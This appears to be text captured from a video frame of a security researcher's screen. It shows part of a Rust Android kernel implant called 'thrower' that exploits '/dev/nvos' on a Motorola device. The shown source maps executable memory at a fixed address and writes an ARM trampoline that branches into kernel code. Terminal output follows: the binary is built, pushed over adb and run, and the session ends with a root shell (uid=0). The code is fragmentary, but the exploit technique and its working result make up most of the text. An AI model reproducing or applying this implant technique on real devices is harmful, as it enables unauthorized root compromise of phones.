 *1 *2 *3 4 5 6 7 8 9 []= main.rs + (~/android/motorola/thrower/src) - VIM dwm-6.2
69 PROT_READ | PROT_WRITE | PROT_EXEC,
70 MAP_PRIVATE | MAP_FIXED | MAP_ANON, -1, 0)
71 };
72
73 // Make sure the allocation was successful and exactly where we needed
74 // it
75 if (map as usize) != KERNEL_TRAMPOLINE_ADDR {
76 return Err(Error::new(ErrorKind::Other,
77 "Failed to allocate memory at KERNEL_TRAMPOLINE_ADDR"));
78 }
79
80 // Get a mutable reference to the trampoline
81 let trampoline = unsafe {
82 std::slice::from_raw_parts_mut(
83 KERNEL_TRAMPOLINE_ADDR as *mut u8, 12)
84 };
85
86 // Implant is installed, create a trampoline that does:
87 // ldr r0, [pc]
88 // bx r0
89 // .word <func() address>
90 //
91 //
92 //
93 // This will branch to func() indirectly
94 trampoline[..8].copy_from_slice(b"\x00\x00\x9f\xe5\x10\xff\x2f\xe1");
95
96 // Create the trampoline
97 Ok(Self { trampoline })
98 }
99
100 /// Updates the trampoline to dispatch to `addr`
101 pub fn update(&mut self, addr: unsafe extern fn() -> u32) {
102 self.trampoline[8..12].copy_from_slice(&(addr as usize).to_ne_bytes());
103 }
104 }
105
106 impl<'a> Drop for Trampoline<'a> {
107 fn drop(&mut self) {
108 // Free the trampoline memory
109 unsafe {
110 assert!(munmap(self.trampoline.as_mut_ptr() as *mut _,
111 self.trampoline.len()) == 0, "Failed to unmap trampoline");
112 }
113 }
114 }
115
116 /// An Android implant using the `/dev/nvos` exploit
117 struct Implant<'a> {
118 /// Open handle to `/dev/nvos`
119 device: File,
-- INSERT -- 91,12 32%
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/li
b" cargo build --release --target arm-unknown-linux-musleabi -Z build-std
Finished release [optimized + debuginfo] target(s) in 0.03s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.8 MB/s (365608 bytes in 0.412s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: false
Attempting to install implant...
Implant successfully installed!
Kernel code returned: 123
pleb@gamey ~/android/motorola/thrower $ make run
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/li
b" cargo build --release --target arm-unknown-linux-musleabi -Z build-std
Finished release [optimized + debuginfo] target(s) in 0.02s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.9 MB/s (365608 bytes in 0.372s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: true
Kernel code returned: 123
# id
id
uid=0(root) gid=0(root)
#